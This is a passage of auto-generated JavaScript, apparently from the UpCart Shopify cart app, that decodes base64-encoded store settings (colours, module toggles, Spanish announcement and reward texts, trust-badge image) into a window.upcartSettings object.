    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("LnVwY2FydC1jaGVja291dC1idXR0b24gewogICAgZm9udC1zaXplOiAxNnB4ICFpbXBvcnRhbnQ7Cn0KCg==");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+8J+MvyAxMDAlIE5hdHVyYWwgLSBBcHJvYmFkbyBwb3IgTnV0cmnDs2xvZ29zIPCflKwmbmJzcDs8L3A+CjxwPjxzdHJvbmc+VGllbXBvIGVzdGltYWRvIGRlIGVudsOtbzogPC9zdHJvbmc+MyBhIDUgZMOtYXMgaMOhYmlsZXM8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0YzRjNGMw==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0YzRjNGMw==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("NjAw");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I2YxZjFmMQ==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("I2YyOWMyNA==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("PHA+wqFGZWxpY2lkYWRlcywgeWEgdGllbmVzIHVuPHN0cm9uZz4gUHJvZHVjdG8gR3JhdGlzPC9zdHJvbmc+ITwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("PHA+PC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("PHA+PC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+TcOheGltaXphIFJlc3VsdGFkb3M8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY2NS80MjU2Lzc2NTEvZmlsZXMvVXBjYXJ0X1RydXN0X0JhZGdlXzE3MjU0ODA5OTQ3MzYucG5nP3Y9MTcyNTQ4MDk5NiIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

